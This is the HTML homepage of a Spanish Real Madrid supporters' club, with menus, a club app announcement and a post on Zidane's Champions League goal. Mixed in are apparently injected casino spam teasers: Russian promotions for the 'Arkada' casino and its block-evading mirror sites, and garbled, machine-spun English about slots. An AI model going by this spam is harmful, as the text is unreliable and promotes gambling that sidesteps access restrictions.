	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-870 active"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<section id="slider">
			<div id="carousel-home" class="carousel slide" data-ride="carousel">
	<!-- Indicators -->
	<ol class="carousel-indicators">
		<li data-target="#carousel-home" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-home" data-slide-to="1"></li>
		<li data-target="#carousel-home" data-slide-to="2"></li>
	</ol>

	<!-- Wrapper for slides -->
	<div class="carousel-inner" role="listbox">
		<div class="item active">
						<a href="http://www.pmdeboadalanovena.es"> 
								<img src="http://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/dos.png" alt="" class="img-responsive">
						</a>
				<div class="carousel-caption">
						<h2 id="caption-1"><a href="http://www.pmdeboadalanovena.es"></a></h2>
				</div>
		</div>
		<div class="item">
						<a href="http://www.pmdeboadalanovena.es"> 
								<img src="http://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/una.png" alt="Fiesta 17 Aniversario" class="img-responsive">
						</a>
				<div class="carousel-caption">
						<h2 id="caption-2"><a href="http://www.pmdeboadalanovena.es">Fiesta 17 Aniversario</a></h2>
				</div>
		</div>
		<div class="item">
						<a href="http://www.pmdeboadalanovena.es"> 
								<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/09/2018.png" alt="Hasta el final, vamos Real ..." class="img-responsive">
						</a>
				<div class="carousel-caption">
						<h2 id="caption-3"><a href="http://www.pmdeboadalanovena.es">Hasta el final, vamos Real ...</a></h2>
				</div>
		</div>
	</div>

	<!-- Controls -->
	<a class="left carousel-control" href="#carousel-home" role="button" data-slide="prev">
		<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
		<span class="sr-only">Anterior</span>
	</a>
	<a class="right carousel-control" href="#carousel-home" role="button" data-slide="next">
		<span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
		<span class="sr-only">Siguiente</span>
	</a>
</div>
		</section>

		<section id="masonryContainer" class="content">
							<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-145715" class="post-145715 post type-post status-publish format-standard sticky hentry category-society-divorce nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d1%8b" rel="bookmark" title="Бонусы Казино Аркада Промо Турниры">
						Бонусы Казино Аркада Промо Турниры					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d1%8b" rel="bookmark" title="Бонусы Казино Аркада Промо Турниры">
							</a> 
			</figure>
			<p>Всё о бонусах промоакциях и турнирах в казино Аркада Казино Аркада предлагает своим игрокам широкий выбор бонусов и промоакций, которые делают игру еще более увлекательной и прибыльной. Здесь каждый может найти подходящее предложение, будь то новичок или опытный игрок. Бонусы от казино Аркада – это не просто приятное дополнение, а настоящая возможность увеличить свои шансы [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-145715" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d1%8b?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d1%8b?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-145715" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d1%8b?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d1%8b" rel="bookmark" title="Бонусы Казино Аркада Промо Турниры">Leer más</a></small>
					<span class="screen-reader-text">Бонусы Казино Аркада Промо Турниры</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 25, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/society-divorce" rel="category tag">Society, Divorce</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d1%8b" rel="bookmark" title="Бонусы Казино Аркада Промо Турниры">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-145561" class="post-145561 post type-post status-publish format-standard sticky hentry category-computers-computer-certification nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-arkada-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82" rel="bookmark" title="Казино Аркада (Arkada) Официальный Сайт Войти Через Рабочее Зеркало">
						Казино Аркада (Arkada) Официальный Сайт Войти Через Рабочее Зеркало					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-arkada-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82" rel="bookmark" title="Казино Аркада (Arkada) Официальный Сайт Войти Через Рабочее Зеркало">
							</a> 
			</figure>
			<p>Казино Аркада официальный сайт и способы входа через рабочее зеркало для игроков Казино Аркада предлагает своим пользователям множество азартных игр и увлекательных возможностей для развлечений. Однако иногда доступ к официальному сайту может быть ограничен по разным причинам, что становится преградой для игроков, желающих продолжить свою игру. В таких случаях на помощь приходят рабочие зеркала, которые [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-145561" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-arkada-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-arkada-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-145561" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-arkada-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-arkada-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82" rel="bookmark" title="Казино Аркада (Arkada) Официальный Сайт Войти Через Рабочее Зеркало">Leer más</a></small>
					<span class="screen-reader-text">Казино Аркада (Arkada) Официальный Сайт Войти Через Рабочее Зеркало</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 25, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/computers-computer-certification" rel="category tag">Computers, Computer Certification</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-arkada-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82" rel="bookmark" title="Казино Аркада (Arkada) Официальный Сайт Войти Через Рабочее Зеркало">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-659" class="post-659 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/app-oficial-pm-de-boada-la-9" rel="bookmark" title="App Oficial PM De Boada La 9">
						App Oficial PM De Boada La 9					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/app-oficial-pm-de-boada-la-9" rel="bookmark" title="App Oficial PM De Boada La 9">
				<img width="510" height="177" src="//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?fit=510%2C177&amp;ssl=1" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?resize=300%2C104&amp;ssl=1 300w, https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?resize=128%2C44&amp;ssl=1 128w, https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?resize=32%2C11&amp;ssl=1 32w" sizes="(max-width: 510px) 100vw, 510px" /><noscript><img width="510" height="177" src="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?fit=510%2C177&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?resize=300%2C104&amp;ssl=1 300w, https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?resize=128%2C44&amp;ssl=1 128w, https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/googleplay.png?resize=32%2C11&amp;ssl=1 32w" sizes="(max-width: 510px) 100vw, 510px" /></noscript>			</a> 
			</figure>
			<p>Ya está disponible, en Android, la aplicación de la Peña Madridista De Boada La Novena. En ella podeis ver las fotos, videos y redes sociales de la peña. También la clasificación, próximos partidos y resultados del Real Madrid. Durante los partidos del Real Madrid se enviarán notificaciones con cada gol, al inicio y final del [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-659" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/app-oficial-pm-de-boada-la-9?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/app-oficial-pm-de-boada-la-9?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-659" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/app-oficial-pm-de-boada-la-9?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/app-oficial-pm-de-boada-la-9" rel="bookmark" title="App Oficial PM De Boada La 9">Leer más</a></small>
					<span class="screen-reader-text">App Oficial PM De Boada La 9</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> abril 15, 2018 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/app-oficial-pm-de-boada-la-9" rel="bookmark" title="App Oficial PM De Boada La 9">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-327" class="post-327 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/la-novena" rel="bookmark" title="La Novena">
						La Novena					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/la-novena" rel="bookmark" title="La Novena">
				<img width="600" height="450" src="//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/zidane.jpg?fit=600%2C450&amp;ssl=1" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/zidane.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/zidane.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="450" src="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/zidane.jpg?fit=600%2C450&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/zidane.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/zidane.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>			</a> 
			</figure>
			<p>Gol de Zidane en la final de la Copa de Europa donde el Real Madrid consiguió su Novena Copa de Europa. Hala Madrid!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-327" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/la-novena?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/la-novena?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-327" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/la-novena?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/la-novena" rel="bookmark" title="La Novena">Leer más</a></small>
					<span class="screen-reader-text">La Novena</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> abril 5, 2018 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/la-novena" rel="bookmark" title="La Novena">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-146139" class="post-146139 post type-post status-publish format-standard hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/loosest-harbors-within-the-50-lions-slot-play-for-real-money-missouri-inside-the-2024-finest-gambling-enterprises-and-you-will-high-profits-las-vegas-build-ports__trashed" rel="bookmark" title="Loosest Harbors within the 50 lions slot play for real money Missouri inside the 2024 Finest Gambling enterprises and you will High Profits Las vegas Build Ports">
						Loosest Harbors within the 50 lions slot play for real money Missouri inside the 2024 Finest Gambling enterprises and you will High Profits Las vegas Build Ports					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/loosest-harbors-within-the-50-lions-slot-play-for-real-money-missouri-inside-the-2024-finest-gambling-enterprises-and-you-will-high-profits-las-vegas-build-ports__trashed" rel="bookmark" title="Loosest Harbors within the 50 lions slot play for real money Missouri inside the 2024 Finest Gambling enterprises and you will High Profits Las vegas Build Ports">
							</a> 
			</figure>
			<p>Blogs 50 lions slot play for real money: Gambling enterprise Incentives Wheel from Chance Five-Reel Videos Slots Must i win real money playing free online harbors? Making a decision to love You slots on the internet, as opposed to the average offline possibilities, certainly is the owner of their advantages, easy-access coming across leading that [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-146139" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/loosest-harbors-within-the-50-lions-slot-play-for-real-money-missouri-inside-the-2024-finest-gambling-enterprises-and-you-will-high-profits-las-vegas-build-ports__trashed?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/loosest-harbors-within-the-50-lions-slot-play-for-real-money-missouri-inside-the-2024-finest-gambling-enterprises-and-you-will-high-profits-las-vegas-build-ports__trashed?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-146139" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/loosest-harbors-within-the-50-lions-slot-play-for-real-money-missouri-inside-the-2024-finest-gambling-enterprises-and-you-will-high-profits-las-vegas-build-ports__trashed?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/loosest-harbors-within-the-50-lions-slot-play-for-real-money-missouri-inside-the-2024-finest-gambling-enterprises-and-you-will-high-profits-las-vegas-build-ports__trashed" rel="bookmark" title="Loosest Harbors within the 50 lions slot play for real money Missouri inside the 2024 Finest Gambling enterprises and you will High Profits Las vegas Build Ports">Leer más</a></small>
					<span class="screen-reader-text">Loosest Harbors within the 50 lions slot play for real money Missouri inside the 2024 Finest Gambling enterprises and you will High Profits Las vegas Build Ports</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 25, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
																<small class="comments">
